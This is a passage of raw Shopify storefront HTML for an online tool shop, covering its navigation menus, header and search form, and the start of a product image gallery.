                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              All Products
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  All Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Hand Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Hand Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Hand Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/wrenches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wrenches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/screwdriver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Screwdriver
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/repair-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Repair Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/positioners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Positioners
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Power Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Power Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Power Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cutting-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cutting Machine
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Houseware Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Houseware Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Houseware Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Repair Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/car-wax-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    CAR-WAX-OIL
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/household-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Household Products
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kitchen-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kitchen Tools
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tool Accessories
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Tool Accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tool Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/drill-bit-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drill Bit Set
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Professional Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Professional Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Professional Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/gardening-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gardening Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/welding-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Welding Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/woodworking-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Woodworking Tools
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protection Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Protection Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protection Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/protective-face-shield" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Protective Face Shield
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/glue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glue
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/hot-sale-tool-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Sale Tool Set
                                        </a></li><li><a href="/collections/under-14-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Under $14.99
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506" alt="bling-furnitureshop" srcset="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=50 50w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=100 100w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=150 150w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=200 200w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=250 250w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>All Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/hand-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Hand Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/wrenches" class="mega-menu__link link">
                                        Wrenches
                                      </a>
                                    </li><li>
                                      <a href="/collections/screwdriver" class="mega-menu__link link">
                                        Screwdriver
                                      </a>
                                    </li><li>
                                      <a href="/collections/repair-tools" class="mega-menu__link link">
                                        Repair Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/positioners" class="mega-menu__link link">
                                        Positioners
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/power-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Power Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cutting-machine" class="mega-menu__link link">
                                        Cutting Machine
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/houseware-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Houseware Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/car-accessories" class="mega-menu__link link">
                                        Car Repair Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/car-wax-oil" class="mega-menu__link link">
                                        CAR-WAX-OIL
                                      </a>
                                    </li><li>
                                      <a href="/collections/household-products" class="mega-menu__link link">
                                        Household Products
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen-tools" class="mega-menu__link link">
                                        Kitchen Tools
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/tool-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Tool Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/drill-bit-set" class="mega-menu__link link">
                                        Drill Bit Set
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/professional-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Professional Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/gardening-tools" class="mega-menu__link link">
                                        Gardening Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/welding-tools" class="mega-menu__link link">
                                        Welding Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/woodworking-tools" class="mega-menu__link link">
                                        Woodworking Tools
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/protection-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Protection Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/protective-face-shield" class="mega-menu__link link">
                                        Protective Face Shield
                                      </a>
                                    </li><li>
                                      <a href="/collections/glue" class="mega-menu__link link">
                                        Glue
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/hot-sale-tool-set" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Sale Tool Set
                              </a></li><li>
                              <a href="/collections/under-14-99" class="mega-menu__link mega-menu__link--level-2 link">
                                Under $14.99
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "bling-furnitureshop",
    
      "logo": "https:\/\/bling-furnitureshop.com\/cdn\/shop\/files\/bling-furnitureshop.png?v=1654135506\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bling-furnitureshop.com"
  }
</script>
</div>

    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--20231290814695__main" class="shopify-section section">    
<section id="MainProduct-template--20231290814695__main" class="page-width section-template--20231290814695__main-padding" data-section="template--20231290814695__main">
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/section-main-product.css?v=35345474987735433671764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-accordion.css?v=180964204318874863811764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-price.css?v=150784251161977887801764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-rte.css?v=69919436638515329781764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-slider.css?v=21509152082215959751764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-deferred-media.css?v=105211437941697141201764829718" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20231290814695__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #b90e0e;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#b90e0e;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#b90e0e;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--20231290814695__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/product-form.js?v=24702737604959294451764829718" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--20231290814695__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--20231290814695__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--20231290814695__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20231290814695__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--20231290814695__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--20231290814695__main-33161981493479" class="product__media-item grid__item slider__slide is-active" data-media-id="template--20231290814695__main-33161981493479">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20231290814695__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
